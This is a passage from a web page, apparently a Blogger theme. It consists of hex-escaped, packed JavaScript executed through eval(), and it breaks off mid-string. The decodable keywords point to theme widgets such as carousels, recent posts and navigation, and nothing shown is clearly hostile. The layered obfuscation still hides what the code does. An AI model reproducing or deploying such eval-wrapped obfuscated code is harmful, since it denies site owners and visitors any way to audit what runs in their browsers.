c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x69\x66\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x73\x70\x6c\x69\x74\x7c\x31\x37\x31\x7c\x31\x33\x34\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x31\x34\x33\x7c\x78\x32\x36\x7c\x31\x34\x32\x7c\x31\x34\x31\x7c\x31\x33\x37\x7c\x31\x35\x30\x7c\x31\x35\x34\x7c\x31\x35\x33\x7c\x31\x35\x31\x7c\x31\x35\x32\x7c\x78\x33\x35\x7c\x31\x33\x36\x7c\x31\x34\x30\x7c\x78\x33\x46\x7c\x4d\x4f\x4e\x54\x48\x5f\x46\x4f\x52\x4d\x41\x54\x7c\x31\x37\x30\x7c\x78\x32\x31\x7c\x78\x34\x44\x7c\x5f\x30\x78\x34\x35\x32\x38\x78\x35\x7c\x73\x75\x63\x63\x65\x73\x73\x7c\x78\x33\x32\x7c\x78\x37\x41\x7c\x5f\x30\x78\x34\x35\x32\x38\x78\x38\x7c\x75\x72\x6c\x7c\x74\x79\x70\x65\x7c\x78\x33\x37\x7c\x5f\x30\x78\x34\x35\x32\x38\x78\x37\x7c\x31\x34\x35\x7c\x5f\x30\x78\x34\x35\x32\x38\x78\x31\x7c\x31\x31\x31\x7c\x62\x72\x65\x61\x6b\x7c\x31\x30\x34\x7c\x31\x34\x37\x7c\x31\x30\x36\x7c\x31\x31\x36\x7c\x78\x33\x34\x7c\x31\x30\x35\x7c\x4e\x4f\x5f\x49\x4d\x41\x47\x45\x7c\x31\x33\x35\x7c\x78\x34\x33\x7c\x31\x32\x37\x7c\x78\x34\x35\x7c\x5f\x30\x78\x34\x35\x32\x38\x78\x31\x36\x7c\x31\x32\x34\x7c\x5f\x30\x78\x34\x35\x32\x38\x78\x33\x30\x7c\x31\x36\x32\x7c\x5f\x30\x78\x34\x35\x32\x38\x78\x31\x63\x7c\x32\x31\x38\x7c\x31\x38\x39\x7c\x5f\x30\x78\x34\x35\x32\x38\x78\x31\x39\x7c\x5f\x30\x78\x34\x35\x32\x38\x78\x32\x65\x7c\x5f\x30\x78\x34\x35\x32\x38\x78\x32\x37\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x5f\x30\x78\x34\x35\x32\x38\x78\x33\x37\x7c\x5f\x30\x78\x34\x35\x32\x38\x78\x32\x66\x7c\x5f\x30\x78\x34\x35\x32\x38\x78\x33\x62\x7c\x5f\x30\x78\x34\x35\x32\x38\x78\x33\x38\x7c\x5f\x30\x78\x34\x35\x32\x38\x78\x31\x61\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x5f\x30\x78\x34\x35\x32\x38\x78\x31\x34\x7c\x31\x34\x36\x7c\x5f\x30\x78\x34\x35\x32\x38\x78\x32\x39\x7c\x4d\x61\x74\x68\x7c\x6c\x65\x76\x65\x6c\x7c\x5f\x30\x78\x34\x35\x32\x38\x78\x33\x34\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x78\x33\x39\x7c\x5f\x30\x78\x34\x35\x32\x38\x78\x33\x7c\x5f\x30\x78\x34\x35\x32\x38\x78\x33\x33\x7c\x31\x33\x38\x7c\x5f\x30\x78\x34\x35\x32\x38\x78\x32\x34\x7c\x5f\x30\x78\x34\x35\x32\x38\x78\x33\x35\x7c\x31\x33\x39\x7c\x5f\x30\x78\x34\x35\x32\x38\x78\x33\x32\x7c\x74\x72\x75\x65\x7c\x78\x33\x36\x7c\x78\x34\x38\x7c\x31\x36\x31\x7c\x78\x35\x36\x7c\x31\x36\x33\x7c\x31\x36\x34\x7c\x78\x32\x39\x7c\x31\x34\x38\x7c\x78\x35\x39\x7c\x64\x61\x74\x61\x54\x79\x70\x65\x7c\x78\x35\x34\x7c\x5f\x30\x78\x34\x35\x32\x38\x78\x32\x38\x7c\x78\x37\x35\x7c\x78\x32\x44\x7c\x78\x32\x46\x7c\x78\x36\x34\x7c\x76\x61\x72\x7c\x78\x32\x32\x7c\x78\x33\x43\x7c\x5f\x30\x78\x34\x35\x32\x38\x78\x64\x7c\x78\x33\x45\x7c\x78\x36\x32\x7c\x5f\x30\x78\x34\x35\x32\x38\x78\x63\x7c\x78\x32\x45\x7c\x78\x37\x30\x7c\x78\x36\x38\x7c\x78\x36\x37\x7c\x78\x33\x44\x7c\x78\x37\x36\x7c\x31\x30\x32\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x31\x30\x31\x7c\x78\x36\x44\x7c\x78\x32\x30\x7c\x5f\x30\x78\x34\x35\x32\x38\x78\x31\x33\x7c\x34\x32\x37\x7c\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x77\x68\x69\x6c\x65\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x6e\x65\x77\x7c\x52\x65\x67\x45\x78\x70\x7c\x57\x49\x44\x47\x45\x54\x5f\x52\x45\x43\x45\x4e\x54\x5f\x50\x4f\x53\x54\x5f\x4e\x55\x4d\x7c\x5f\x30\x78\x37\x30\x66\x35\x7c\x78\x36\x33\x7c\x78\x36\x35\x7c\x78\x36\x31\x7c\x78\x37\x34\x7c\x78\x37\x33\x7c\x78\x36\x43\x7c\x78\x36\x39\x7c\x78\x36\x46\x7c\x78\x37\x32\x7c\x78\x36\x45\x7c\x74\x68\x69\x73\x7c\x78\x36\x36\x7c\x78\x33\x31\x7c\x5f\x30\x78\x34\x35\x32\x38\x78\x32\x30\x7c\x5f\x30\x78\x34\x35\x32\x38\x78\x32\x7c\x5f\x30\x78\x34\x35\x32\x38\x78\x31\x37\x7c\x5f\x30\x78\x34\x35\x32\x38\x78\x33\x31\x7c\x5f\x30\x78\x34\x35\x32\x38\x78\x32\x32\x7c\x78\x36\x41\x7c\x5f\x30\x78\x34\x35\x32\x38\x78\x62\x7c\x5f\x30\x78\x34\x35\x32\x38\x78\x32\x61\x7c\x5f\x30\x78\x34\x35\x32\x38\x78\x31\x66\x7c\x5f\x30\x78\x34\x35\x32\x38\x78\x32\x31\x7c\x5f\x30\x78\x34\x35\x32\x38\x78\x61\x7c\x5f\x30\x78\x34\x35\x32\x38\x78\x32\x33\x7c\x78\x33\x42\x7c\x78\x34\x39\x7c\x5f\x30\x78\x34\x35\x32\x38\x78\x39\x7c\x5f\x30\x78\x34\x35\x32\x38\x78\x34\x7c\x5f\x30\x78\x34\x35\x32\x38\x78\x31\x62\x7c\x78\x35\x30\x7c\x31\x36\x30\x7c\x78\x33\x33\x7c\x5f\x30\x78\x34\x35\x32\x38\x78\x33\x36\x7c\x5f\x30\x78\x34\x35\x32\x38\x78\x31\x35\x7c\x5f\x30\x78\x34\x35\x32\x38\x78\x31\x65\x7c\x5f\x30\x78\x34\x35\x32\x38\x78\x31\x64\x7c\x78\x37\x37\x7c\x78\x37\x38\x7c\x5f\x30\x78\x34\x35\x32\x38\x78\x36\x7c\x78\x37\x39\x7c\x78\x34\x31\x7c\x5f\x30\x78\x34\x35\x32\x38\x78\x32\x35\x7c\x31\x30\x37\x7c\x31\x30\x33\x7c\x78\x32\x33\x7c\x31\x30\x39\x7c\x78\x33\x41\x7c\x78\x36\x42\x7c\x66\x6f\x72\x7c\x65\x6c\x73\x65\x7c\x78\x32\x43\x7c\x78\x34\x43\x7c\x31\x32\x31\x7c\x78\x33\x30\x7c\x78\x34\x32\x7c\x65\x76\x61\x6c\x7c\x31\x35\x35\x7c\x31\x39\x30\x7c\x61\x75\x74\x6f\x70\x6c\x61\x79\x7c\x6e\x61\x76\x54\x65\x78\x74\x7c\x6c\x6f\x6f\x70\x7c\x78\x35\x31\x7c\x72\x65\x73\x70\x6f\x6e\x73\x69\x76\x65\x7c\x32\x30\x33\x7c\x32\x30\x34\x7c\x31\x39\x33\x7c\x64\x6f\x74\x73\x7c\x36\x30\x31\x7c\x78\x35\x42\x7c\x35\x35\x30\x7c\x5f\x7c\x31\x37\x38\x7c\x67\x69\x7c\x32\x31\x37\x7c\x61\x75\x74\x6f\x70\x6c\x61\x79\x53\x70\x65\x65\x64\x7c\x38\x30\x30\x7c\x31\x37\x36\x7c\x33\x30\x30\x30\x7c\x32\x30\x38\x7c\x31\x36\x37\x7c\x32\x30\x36\x7c\x32\x32\x32\x7c\x78\x32\x38\x7c\x32\x31\x32\x7c\x31\x32\x33\x7c\x32\x31\x35\x7c\x31\x37\x37\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x32\x32\x33\x7c\x49\x42\x4f\x58\x5f\x4e\x55\x4d\x7c\x32\x31\x31\x7c\x31\x39\x34\x7c\x32\x35\x30\x7c\x32\x30\x39\x7c\x31\x37\x35\x7c\x31\x37\x39\x7c\x31\x36\x38\x7c\x31\x39\x35\x7c\x31\x32\x30\x7c\x31\x32\x32\x7c\x31\x32\x35\x7c\x31\x31\x38\x7c\x31\x31\x35\x7c\x62\x5f\x72\x63\x7c\x31\x30\x30\x7c\x31\x39\x39\x7c\x31\x39\x36\x7c\x31\x31\x34\x7c\x31\x31\x32\x7c\x31\x34\x39\x7c\x73\x63\x72\x6f\x6c\x6c\x54\x6f\x70\x7c\x31\x35\x38\x7c\x31\x65\x33\x7c\x78\x34\x36\x7c\x31\x39\x37\x7c\x31\x39\x38\x7c\x78\x35\x44\x7c\x31\x33\x32\x7c\x6d\x61\x72\x67\x69\x6e\x7c\x73\x6d\x61\x72\x74\x53\x70\x65\x65\x64\x7c\x32\x30\x30\x7c\x32\x30\x31\x7c\x53\x42\x4f\x58\x5f\x4e\x55\x4d\x7c\x31\x37\x32\x7c\x32\x31\x33\x7c\x31\x33\x31\x7c\x31\x31\x39\x7c\x4c\x41\x42\x45\x4c\x5f\x53\x45\x41\x52\x43\x48\x5f\x4e\x55\x4d\x7c\x57\x49\x44\x47\x45\x54\x5f\x52\x41\x4e\x44\x4f\x4d\x5f\x50\x4f\x53\x54\x5f\x4e\x55\x4d\x7c\x32\x32\x30\x7c\x32\x31\x36\x7c\x50\x4f\x53\x54\x4e\x41\x56\x5f\x50\x52\x45\x56\x5f\x54\x45\x58\x54\x7c\x50\x4f\x53\x54\x4e\x41\x56\x5f\x4e\x45\x58\x54\x5f\x54\x45\x58\x54\x7c\x57\x49\x44\x47\x45\x54\x5f\x52\x45\x43\x45\x4e\x54\x5f\x43\x4f\x4d\x4d\x45\x4e\x54\x5f\x4e\x55\x4d\x7c\x32\x30\x35\x7c\x43\x41\x52\x4f\x55\x53\x45\x4c\x5f\x4e\x55\x4d\x7c\x32\x30\x37\x7c\x31\x35\x37\x7c\x31\x38\x34\x7c\x69\x74\x65\x6d\x73\x7c\x6e\x61\x76\x7c\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x7c\x5f\x30\x78\x34\x35\x32\x38\x78\x31\x31\x7c\x32\x31\x39\x7c\x5f\x30\x78\x34\x35\x32\x38\x78\x31\x30\x7c\x31\x38\x35\x7c\x5f\x30\x78\x34\x35\x32\x38\x78\x65\x7c\x5f\x30\x78\x34\x35\x32\x38\x78\x32\x36\x7c\x57\x49\x44\x47\x45\x54\x5f\x4c\x41\x42\x45\x4c\x5f\x50\x4f\x53\x54\x5f\x4e\x55\x4d\x7c\x31\x30\x38\x7c\x31\x31\x33\x7c\x31\x31\x37\x7c\x5f\x30\x78\x34\x35\x32\x38\x78\x31\x38\x7c\x31\x38\x32\x7c\x31\x37\x34\x7c\x78\x35\x35\x7c\x78\x34\x34\x7c\x31\x35\x36\x7c\x78\x33\x38\x7c\x78\x35\x46\x7c\x78\x35\x37\x7c\x32\x32\x31\x7c\x78\x34\x42\x7c\x78\x34\x46\x7c\x31\x37\x33\x7c\x78\x32\x34\x7c\x31\x33\x33\x7c\x31\x34\x34\x7c\x31\x38\x33\x7c\x31\x38\x36\x7c\x31\x38\x31\x7c\x5f\x30\x78\x34\x35\x32\x38\x78\x33\x61\x7c\x69\x6e\x7c\x5f\x30\x78\x34\x35\x32\x38\x78\x31\x32\x7c\x5f\x30\x78\x34\x35\x32\x38\x78\x33\x66\x7c\x31\x35\x39\x7c\x32\x31\x30\x7c\x5f\x30\x78\x34\x35\x32\x38\x78\x33\x39\x7c\x31\x32\x36\x7c\x78\x34\x41\x7c\x5f\x30\x78\x34\x35\x32\x38\x78\x66\x7c\x31\x36\x35\x7c\x31\x36\x36\x7c\x31\x33\x30\x7c\x5f\x30\x78\x34\x35\x32\x38\x78\x32\x63\x7c\x32\x31\x34\x7c\x31\x32\x39\x7c\x31\x32\x38\x7c\x31\x38\x30\x7c\x5f\x30\x78\x34\x35\x32\x38\x78\x32\x64\x7c\x5f\x30\x78\x34\x35\x32\x38\x78\x32\x62\x7c\x31\x38\x38\x7c\x31\x39\x32\x7c\x78\x32\x37\x7c\x31\x39\x31\x7c\x32\x30\x32\x7c\x5f\x30\x78\x34\x35\x32\x38\x78\x34\x31\x7c\x6f\x66\x66\x73\x65\x74\x7c\x5f\x30\x78\x34\x35\x32\x38\x78\x34\x30\x7c\x5f\x30\x78\x34\x35\x32\x38\x78\x33\x63\x7c\x5f\x30\x78\x34\x35\x32\x38\x78\x33\x64\x7c\x31\x38\x37\x7c\x66\x61\x6c\x73\x65\x7c\x78\x35\x33\x7c\x5f\x30\x78\x34\x35\x32\x38\x78\x33\x65\x7c\x31\x36\x39\x7c\x73\x65\x6c\x65\x63\x74\x6e\x61\x76\x7c\x78\x37\x31\x7c\x31\x31\x30\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_Of0EVC);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
var _2ru8LI= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x34\x48\x28\x33\x66\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x33\x66\x28\x63\x29\x7b\x33\x65\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x33\x67\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x34\x6c\x2e\x34\x6b\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x34\x6a\x28\x33\x36\x29\x29\x7d\x3b\x34\x69\x28\x63\x2d\x2d\x29\x7b\x33\x69\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x34\x68\x28\x34\x67\x20\x34\x66\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x33\x65\x20\x70\x7d\x28\x5c\x27\x72\x20\x61\x3d\x5b\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x51\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x67\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x50\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x51\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x